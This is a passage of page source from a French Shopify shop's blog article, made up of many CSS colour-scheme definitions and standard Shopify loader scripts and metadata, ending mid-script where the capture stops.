    .color-scheme-58a6d56a-a2cd-46e9-8690-fb9dd9c526aa {
        --color-background: rgba(0 33 71 / 1.0);
        --color-foreground: rgba(255 255 255 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(204 159 134 / 1.0);
        --color-primary-button-border: rgba(0 0 0 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(51 51 51 / 1.0);
        --color-input-border: rgba(17 17 17 / 1.0);
        --color-input-border-low-opacity: rgba(17 17 17/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-a4252826-3a2f-40f5-b849-e340f6d6fd50 {
        --color-background: rgba(255 255 255 / 1.0);
        --color-foreground: rgba(0 33 71 / 1.0);
        --color-border: rgba(0 33 71 / 1.0);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(0 33 71 / 1.0);
        --color-primary-button-background: rgba(204 159 134 / 1.0);
        --color-primary-button-border: rgba(0 33 71 / 1.0);

        --color-secondary-button-text: rgba(0 33 71 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(255 255 255 / 1.0);

        --color-primary-badge-text: rgba(30 46 80 / 1.0);
        --color-primary-badge-background: rgba(204 159 134 / 0.74);
        --color-primary-badge-border: rgba(255 255 255 / 0.44);

        --color-secondary-badge-text: rgba(0 33 71 / 1.0);
        --color-secondary-badge-background: rgba(99 132 203 / 0.48);
        --color-secondary-badge-border: rgba(255 255 255 / 0.78);

        --color-input-text: rgba(30 46 80 / 1.0);
        --color-input-border: rgba(30 46 80 / 1.0);
        --color-input-border-low-opacity: rgba(30 46 80/ 0.08);
        --color-input-background: rgba(255 255 255 / 1.0);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(230 230 230 / 1.0);
        --color-variant-text: rgba(30 46 80 / 1.0);

        --color-selected-variant-background: rgba(30 46 80 / 1.0);
        --color-selected-variant-border: rgba(0 33 71 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(30 46 80 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(30 46 80 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-d323cd52-4b8e-40c7-b326-1135ba06bf03 {
        --color-background: rgba(252 250 246 / 1.0);
        --color-foreground: rgba(252 250 246 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(217 160 140 / 1.0);
        --color-primary-button-border: rgba(18 18 18 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-68ea5936-ab69-44c5-bf0e-a255aa07774f {
        --color-background: rgba(232 208 184 / 1.0);
        --color-foreground: rgba(0 0 0 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(0 0 0 / 1.0);
        --color-primary-button-border: rgba(18 18 18 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-aff3c863-1691-4c9f-a67a-62c74f5791ef {
        --color-background: rgba(249 243 240 / 1.0);
        --color-foreground: rgba(0 0 0 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(0 33 71 / 1.0);
        --color-primary-button-background: rgba(204 159 134 / 1.0);
        --color-primary-button-border: rgba(204 159 134 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-5285caff-a7b8-45e8-b8d1-e9a1466f93ab {
        --color-background: rgba(252 250 246 / 1.0);
        --color-foreground: rgba(204 159 134 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(204 159 134 / 1.0);
        --color-primary-button-border: rgba(0 0 0 / 1.0);

        --color-secondary-button-text: rgba(18 18 18 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(18 18 18 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-063799a9-b75d-405d-870f-9707acd98dca {
        --color-background: rgba(250 244 240 / 1.0);
        --color-foreground: rgba(0 0 0 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(0 0 0 / 1.0);
        --color-primary-button-border: rgba(18 18 18 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-bf2c8808-4b11-4116-b3bf-66606072bb8a {
        --color-background: rgba(252 250 246 / 1.0);
        --color-foreground: rgba(0 33 71 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(0 33 71 / 1.0);
        --color-primary-button-background: rgba(217 160 140 / 1.0);
        --color-primary-button-border: rgba(0 0 0 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-ed57eed8-24e9-40ce-bffe-b63e93755063 {
        --color-background: rgba(238 230 224 / 1.0);
        --color-foreground: rgba(0 33 71 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(255 255 255 / 1.0);
        --color-primary-button-background: rgba(0 0 0 / 1.0);
        --color-primary-button-border: rgba(0 0 0 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-7aea2e74-e9bb-445f-9d5a-0a1f95c519a1 {
        --color-background: rgba(232 208 184 / 1.0);
        --color-foreground: rgba(0 33 71 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(0 33 71 / 1.0);
        --color-primary-button-background: rgba(0 33 71 / 1.0);
        --color-primary-button-border: rgba(0 33 71 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-a7fd2195-9efd-4fe4-9c03-222c0c39bb6c {
        --color-background: rgba(232 208 184 / 1.0);
        --color-foreground: rgba(30 46 80 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(30 46 80 / 1.0);
        --color-primary-button-background: rgba(30 46 80 / 1.0);
        --color-primary-button-border: rgba(30 46 80 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-6046b294-4f91-466e-b81b-6ce2b3505039 {
        --color-background: rgba(238 230 224 / 1.0);
        --color-foreground: rgba(238 230 224 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(30 46 80 / 1.0);
        --color-primary-button-background: rgba(30 46 80 / 1.0);
        --color-primary-button-border: rgba(30 46 80 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  
    
    .color-scheme-0da97b8a-2cc1-4088-86d1-1cda63d5a38a {
        --color-background: rgba(255 255 255 / 1.0);
        --color-foreground: rgba(30 46 80 / 1.0);
        --color-border: rgba(0 0 0 / 0.06);

        --color-stars-icons: rgba(236 186 91 / 1.0);

        --color-primary-button-text: rgba(30 46 80 / 1.0);
        --color-primary-button-background: rgba(30 46 80 / 1.0);
        --color-primary-button-border: rgba(30 46 80 / 1.0);

        --color-secondary-button-text: rgba(0 0 0 / 1.0);
        --color-secondary-button-background: rgba(255 255 255 / 1.0);
        --color-secondary-button-border: rgba(0 0 0 / 1.0);

        --color-primary-badge-text: rgba(255 255 255 / 1.0);
        --color-primary-badge-background: rgba(0 0 0 / 1.0);
        --color-primary-badge-border: rgba(0 0 0 / 1.0);

        --color-secondary-badge-text: rgba(0 0 0 / 1.0);
        --color-secondary-badge-background: rgba(255 255 255 / 1.0);
        --color-secondary-badge-border: rgba(0 0 0 / 0.11);

        --color-input-text: rgba(0 0 0 / 1.0);
        --color-input-border: rgba(0 0 0 / 1.0);
        --color-input-border-low-opacity: rgba(0 0 0/ 0.08);
        --color-input-background: rgba(255 255 255 / 0.78);

        --color-variant-background: rgba(255 255 255 / 1.0);
        --color-variant-border: rgba(0 0 0 / 0.13);
        --color-variant-text: rgba(0 0 0 / 1.0);

        --color-selected-variant-background: rgba(0 0 0 / 1.0);
        --color-selected-variant-border: rgba(0 0 0 / 1.0);
        --color-selected-variant-text: rgba(255 255 255 / 1.0);

        --color-tab-background: rgba(255 255 255 / 1.0);
        --color-tab-border: rgba(230 230 230 / 1.0);
        --color-tab-text: rgba(0 0 0 / 1.0);

        --color-selected-tab-background: rgba(255 255 255 / 1.0);
        --color-selected-tab-border: rgba(0 0 0 / 1.0);
        --color-selected-tab-text: rgba(0 0 0 / 1.0);

        --color-shadow: rgba(0, 0, 0, 0.25);

        --color-success: rgba(25, 135, 84, 1);
        --color-error: rgba(239, 68, 68, 1);
      }
  

  body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-e1a0eeeb-66c1-4864-90d6-7ed324092aff, .color-scheme-58a6d56a-a2cd-46e9-8690-fb9dd9c526aa, .color-scheme-a4252826-3a2f-40f5-b849-e340f6d6fd50, .color-scheme-d323cd52-4b8e-40c7-b326-1135ba06bf03, .color-scheme-68ea5936-ab69-44c5-bf0e-a255aa07774f, .color-scheme-aff3c863-1691-4c9f-a67a-62c74f5791ef, .color-scheme-5285caff-a7b8-45e8-b8d1-e9a1466f93ab, .color-scheme-063799a9-b75d-405d-870f-9707acd98dca, .color-scheme-bf2c8808-4b11-4116-b3bf-66606072bb8a, .color-scheme-ed57eed8-24e9-40ce-bffe-b63e93755063, .color-scheme-7aea2e74-e9bb-445f-9d5a-0a1f95c519a1, .color-scheme-a7fd2195-9efd-4fe4-9c03-222c0c39bb6c, .color-scheme-6046b294-4f91-466e-b81b-6ce2b3505039, .color-scheme-0da97b8a-2cc1-4088-86d1-1cda63d5a38a {
    color: var(--color-foreground);
    background-color: var(--color-background);
  }
</style>


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="zalbu-Aa0pf8PAQ1mCBAJ38JEfJ3EfSnjXNZLhNUsmA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6398869615/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0e5125d4ef8ca77c312a81d8dad161c4">
<meta id="in-context-paypal-metadata" data-shop-id="6398869615" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/infos.atom" />
<link rel="alternate" hreflang="x-default" href="https://lechapote.com/blogs/infos/noel-approche-les-cadeaux-sont-de-retour">
<link rel="alternate" hreflang="fr" href="https://lechapote.com/blogs/infos/noel-approche-les-cadeaux-sont-de-retour">
<link rel="alternate" hreflang="fr-BE" href="https://lechapote.com/fr-be/blogs/infos/noel-approche-les-cadeaux-sont-de-retour">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0e5125d4ef8ca77c312a81d8dad161c4","betas":["rich-media-storefront-analytics"],"domain":"lechapote.com","predictiveSearch":true,"shopId":6398869615,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "le-chapote-paris.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"fullstack-2-1-acnelab","id":189876240724,"schema_name":"FullStack","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lechapote.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//lechapote.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//lechapote.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//lechapote.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//lechapote.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//lechapote.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//lechapote.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

